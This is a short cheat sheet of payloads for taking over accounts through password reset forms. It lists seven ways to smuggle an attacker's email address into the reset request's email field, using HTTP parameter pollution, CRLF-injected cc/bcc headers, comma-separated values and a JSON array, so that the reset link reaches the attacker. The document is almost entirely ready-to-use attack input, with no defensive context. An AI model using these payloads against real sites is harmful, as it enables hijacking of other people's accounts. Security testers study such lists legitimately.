 ATO via Password Reset by manipulating email parameter
1. Add attacker email as 2nd parameter using &
email=victim@email.com&email=attacker@email.com
2. Add attacker email as second parameter using %20
email=victim@email.com%20email=attacker@email.com
3. Add attacker email as second parameter using |
email=victim@email.com|email=attacker@email.com
4. Add attacker email as second parameter using cc
email="victim@mail.tld%0a%0dcc:attacker@mail.tld"
5. Add attacker email as second parameter using bcc
email="victim@mail.tld%0a%0dbcc:attacker@mail.tld"
6. Add attacker email as second parameter using ,
email="victim@mail.tld",email="attacker@mail.tld"
7. Add attacker email as second parameter in json array
{"email":["victim@mail.tld","atracker@mail.tld"]}